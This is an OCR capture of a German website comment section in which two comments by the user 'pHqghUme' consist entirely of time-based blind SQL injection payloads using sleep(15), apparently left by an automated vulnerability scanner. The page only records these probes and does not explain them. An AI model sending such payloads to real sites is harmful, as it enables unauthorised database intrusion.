
Permanenter Link
Gespeichert von
pHqghUme
am Do, 06/05/2025 - 16:50
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Zum Verfassen von Kommentaren bitte
Anmelden
oder
R
egistrieren
.
1
Permanenter Link
Gespeichert von
pHqghUme
am Do, 06/05/2025 - 16:50
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Zum Verfassen von Kommentaren bitte
Anmelden
oder
R
egistrieren
.